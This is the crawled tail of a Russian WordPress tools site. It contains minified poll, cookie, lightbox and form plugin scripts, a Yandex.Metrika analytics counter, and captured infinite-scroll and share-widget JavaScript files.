    !function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),!t){var n=window.Cookies,i=window.Cookies=e();i.noConflict=function(){return window.Cookies=n,i}}}((function(){function e(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var i in n)t[i]=n[i]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(i){function o(){}function a(t,n,a){if("undefined"!=typeof document){"number"==typeof(a=e({path:"/"},o.defaults,a)).expires&&(a.expires=new Date(1*new Date+864e5*a.expires)),a.expires=a.expires?a.expires.toUTCString():"";try{var s=JSON.stringify(n);/^[\{\[]/.test(s)&&(n=s)}catch(e){}n=i.write?i.write(n,t):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var d="";for(var r in a)a[r]&&(d+="; "+r,!0!==a[r]&&(d+="="+a[r].split(";")[0]));return document.cookie=t+"="+n+d}}function s(e,n){if("undefined"!=typeof document){for(var o={},a=document.cookie?document.cookie.split("; "):[],s=0;s<a.length;s++){var d=a[s].split("="),r=d.slice(1).join("=");n||'"'!==r.charAt(0)||(r=r.slice(1,-1));try{var c=t(d[0]);if(r=(i.read||i)(r,c)||t(r),n)try{r=JSON.parse(r)}catch(e){}if(o[c]=r,e===c)break}catch(e){}}return e?o[e]:o}}return o.set=a,o.get=function(e){return s(e,!1)},o.getJSON=function(e){return s(e,!0)},o.remove=function(t,n){a(t,"",e(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}((function(){}))}));var demwaitjquery=setInterval((function(){"undefined"!=typeof jQuery&&(clearInterval(demwaitjquery),jQuery(document).ready(democracyInit))}),50);function democracyInit(e){var t=".democracy",n=e(t);if(n.length){var i,o=".dem-screen",a=".dem-add-answer-txt",s=e(".dem-loader:first"),d={};d.opts=n.first().data("opts"),d.ajaxurl=d.opts.ajax_url,d.answMaxHeight=d.opts.answs_max_height,d.animSpeed=parseInt(d.opts.anim_speed),d.lineAnimSpeed=parseInt(d.opts.line_anim_speed),setTimeout((function(){var t=n.find(o).filter(":visible"),i=function(){t.each((function(){d.setHeight(e(this),1)}))};t.demInitActions(1),e(window).on("resize.demsetheight",i),e(window).on("load",i),d.maxAnswLimitInit();var a=e(".dem-cache-screens");a.length>0&&a.demCacheInit()}),1),e.fn.demInitActions=function(t){return this.each((function(){var n=e(this),i="data-dem-act";n.find("["+i+"]").each((function(){var t=e(this);t.attr("href",""),t.on("click",(function(e){e.preventDefault(),t.blur().demDoAction(t.attr(i))}))})),!!n.find("input[type=radio][data-dem-act=vote]").first().length&&n.find(".dem-vote-button").hide(),d.setAnswsMaxHeight(n),d.lineAnimSpeed&&n.find(".dem-fill").each((function(){var t=e(this);setTimeout((function(){t.animate({width:t.data("width")},d.lineAnimSpeed)}),d.animSpeed,"linear")})),d.setHeight(n,t),n.find("form").on("submit",(function(t){t.preventDefault(),e(this).find('input[name="dem_act"]').val()&&e(this).demDoAction(e(this).find('input[name="dem_act"]').val())}))}))},e.fn.demSetLoader=function(){var e=this;return s.length?e.closest(o).append(s.clone().css("display","table")):i=setTimeout((function(){d.demLoadingDots(e)}),50),this},e.fn.demUnsetLoader=function(){return s.length?this.closest(o).find(".dem-loader").remove():clearTimeout(i),this},e.fn.demAddAnswer=function(){var t=this.first(),n=t.closest(o),i=n.find("[type=checkbox]").length>0,s=e('<input type="text" class="'+a.replace(/\./,"")+'" value="">');if(n.find(".dem-vote-button").show(),n.find("[type=radio]").each((function(){e(this).on("click",(function(){t.fadeIn(300),e(a).remove()})),"radio"===e(this)[0].type&&(this.checked=!1)})),t.hide().parent("li").append(s),s.hide().fadeIn(300).focus(),i){var d=n.find(a);e('<span class="dem-add-answer-close">×</span>').insertBefore(d).css("line-height",d.outerHeight()+"px").on("click",(function(){var t=e(this).parent("li");t.find("input").remove(),t.find("a").fadeIn(300),e(this).remove()}))}return!1},e.fn.demCollectAnsw=function(){var t=this.closest("form"),n=t.find("[type=checkbox],[type=radio],[type=text]"),i=t.find(a).val(),o=[],s=n.filter("[type=checkbox]:checked");if(s.length>0)s.each((function(){o.push(e(this).val())}));else{var d=n.filter("[type=radio]:checked");d.length&&o.push(d.val())}return i&&o.push(i),(o=o.join("~"))||""},e.fn.demDoAction=function(n){var i=this.first(),a=i.closest(t),s={dem_pid:a.data("opts").pid,dem_act:n,action:"dem_ajax"};return void 0===s.dem_pid?(console.log("Poll id is not defined!"),!1):"vote"!==n||(s.answer_ids=i.demCollectAnsw(),s.answer_ids)?!("delVoted"===n&&!confirm(i.data("confirm-text")))&&("newAnswer"===n?(i.demAddAnswer(),!1):(i.demSetLoader(),e.post(d.ajaxurl,s,(function(t){i.demUnsetLoader(),i.closest(o).html(t).demInitActions(),setTimeout((function(){e("html:first,body:first").animate({scrollTop:a.offset().top-70},500)}),200)})),!1)):(d.demShake(i),!1)},e.fn.demCacheShowNotice=function(e){var t=this.first(),n=t.find(".dem-youarevote").first();return"blockForVisitor"===e&&(t.find(".dem-revote-button").remove(),n=t.find(".dem-only-users").first()),t.prepend(n.show()),setTimeout((function(){n.slideUp("slow")}),1e4),this},d.cacheSetAnswrs=function(t,n){var i=n.split(/,/);if(t.hasClass("voted")){var o=t.find(".dem-answers"),a=o.data("voted-class"),s=o.data("voted-txt");e.each(i,(function(n,i){t.find('[data-aid="'+i+'"]').addClass(a).attr("title",(function(){return s+e(this).attr("title")}))})),t.find(".dem-vote-link").remove()}else{var d=t.find("[data-aid]"),r=t.find(".dem-voted-button");e.each(i,(function(e,t){d.filter('[data-aid="'+t+'"]').find("input").prop("checked","checked")})),d.find("input").prop("disabled","disabled"),t.find(".dem-vote-button").remove(),r.length?r.show():(t.find('input[value="vote"]').remove(),t.find(".dem-revote-button-wrap").show())}},e.fn.demCacheInit=function(){return this.each((function(){var n=e(this),i=n.prevAll(".democracy:first");if(i.length||(i=n.closest(t)),i.length){var a=i.find(o).first(),s=i.data("opts").pid,r=Cookies.get("demPoll_"+s),c="notVote"===r,f=!(void 0===r||c),l=n.find(o+"-cache.vote").html(),h=n.find(o+"-cache.voted").html();if(l){var u=f&&h;if(a.html((u?h:l)+"\x3c!--cache--\x3e").removeClass("vote voted").addClass(u?"voted":"vote"),f&&d.cacheSetAnswrs(a,r),a.demInitActions(1),!c&&!f&&1==n.data("opt_logs")){var m,p=function(){m=setTimeout((function(){if(!i.hasClass("checkAnswDone")){i.addClass("checkAnswDone");var t=i.find(".dem-link").first();t.demSetLoader(),e.post(d.ajaxurl,{dem_pid:i.data("opts").pid,dem_act:"getVotedIds",action:"dem_ajax"},(function(e){t.demUnsetLoader(),e&&(a.html(h),d.cacheSetAnswrs(a,e),a.demInitActions(),a.demCacheShowNotice(e))}))}}),700)};i.on("mouseenter",p).on("mouseleave",(function(){clearTimeout(m)})),i.on("click",p)}}}else console.warn("Democracy: Main dem div not found")}))},d.detectRealHeight=function(e){var t=e.clone().css({height:"auto"}).insertBefore(e),n="border-box"===t.css("box-sizing")?parseInt(t.css("height")):t.height();return t.remove(),n},d.setHeight=function(t,n){var i=d.detectRealHeight(t);n?t.css({height:i}):t.css({opacity:0}).animate({height:i},d.animSpeed,(function(){e(this).animate({opacity:1},1.5*d.animSpeed)}))},d.setAnswsMaxHeight=function(t){if("-1"!==d.answMaxHeight&&"0"!==d.answMaxHeight&&d.answMaxHeight){var n=t.find(".dem-vote, .dem-answers").first(),i=parseInt(d.answMaxHeight);if(n.css({"max-height":"none","overflow-y":"visible"}),("border-box"===n.css("box-sizing")?parseInt(n.css("height")):n.height())-i>100){n.css("position","relative");var o,a=e('<span class="dem__collapser"><span class="arr"></span></span>').appendTo(n),s=function(){a.addClass("expanded").removeClass("collapsed")},r=function(){a.addClass("collapsed").removeClass("expanded")};t.data("expanded")?s():(r(),n.height(i).css("overflow-y","hidden")),a.on("mouseenter",(function(){t.data("expanded")||(o=setTimeout((function(){a.trigger("click")}),1e3))})).on("mouseleave",(function(){clearTimeout(o)})),a.on("click",(function(){if(clearTimeout(o),t.data("expanded"))r(),t.data("expanded",!1),t.height("auto"),n.stop().css("overflow-y","hidden").animate({height:i},d.animSpeed,(function(){d.setHeight(t,!0)}));else{s();var e=d.detectRealHeight(n);e+=7,t.data("expanded",!0),t.height("auto"),n.stop().animate({height:e},d.animSpeed,(function(){d.setHeight(t,!0),n.css("overflow-y","visible")}))}}))}}},d.maxAnswLimitInit=function(){n.on("change",'input[type="checkbox"]',(function(){var n=e(this).closest(t).data("opts").max_answs,i=e(this).closest(o).find('input[type="checkbox"]');i.filter(":checked").length>=n?i.filter(":not(:checked)").each((function(){e(this).prop("disabled",!0).closest("li").addClass("dem-disabled")})):i.each((function(){e(this).prop("disabled",!1).closest("li").removeClass("dem-disabled")}))}))},d.demShake=function(e){var t=e.css("position");for(t&&"static"!==t||e.css("position","relative"),t=1;2>=t;t++)e.animate({left:-10},50).animate({left:10},100).animate({left:0},50)},d.demLoadingDots=function(e){var t=e,n=t.is("input"),o=n?t.val():t.html();"..."===o.substring(o.length-3)?n?t[0].value=o.substring(0,o.length-3):t[0].innerHTML=o.substring(0,o.length-3):n?t[0].value+=".":t[0].innerHTML+=".",i=setTimeout((function(){d.demLoadingDots(t)}),200)}}}
    </script>
<script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js?ver=201504087" id="toc-js-js"></script>
<script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js?ver=1700139178" id="aftp-postprocessing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">


    /* <![CDATA[ */
    var wpcf7 = {"api":{"root":"https:\/\/moy-instrument.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">


    /* <![CDATA[ */
    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    /* ]]> */
    </script>
<script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">


    /* <![CDATA[ */
    var ratingsL10n = {"plugin_url":"https:\/\/moy-instrument.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moy-instrument.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    /* ]]> */
    </script>
<script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.90" id="wp-postratings-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.2.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">


    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    /* IMG */
    var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
    fb_IMG_select.addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
    };};
    var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
    jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
    jQuery(easy_fancybox_auto);
    </script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript">


    /*<![CDATA[*/
    jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : ' rel="noopener"',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
    });
    /*]]>*/
    </script>
</div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=96872685&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/96872685/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="96872685" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(96872685, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/96872685" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2034222" type="text/javascript"></script></body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://moy-instrument.ru/wp-content/themes/marafon/js/loadmore.js
body_size: 419
content:
jQuery(function($){
    if(document.getElementById("true_loadmore")){
        $(window).scroll(function(){
        var bottomOffset = 2000; 
        var offset = $('#true_loadmore').data('offset');
        var data = {
            'action': 'loadmore',
            'cat': cat,
            'items': items,
            'offset' : offset
        };
        
        if( $(document).scrollTop() > ($(document).height() - bottomOffset) && !$('body').hasClass('loading')){
            $.ajax({
                url:ajaxurl,
                data:data,
                type:'POST',
                beforeSend: function( xhr){
                    $('body').addClass('loading');
                },
                success:function(data){
                    if( data ) { 
                         $('#true_loadmore').data('offset', parseInt(offset) + parseInt(items));
                        $('#true_loadmore').before(data);
                        $('body').removeClass('loading');
                    }
                    else {
                    $('#true_loadmore').remove();
                }
                }
            });
        }
    });
    }
});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769185873875523
body_size: 397
content:
cb__utl_cb_share_1769185873875523('1ea92d09c43527572b24fe052f11127b');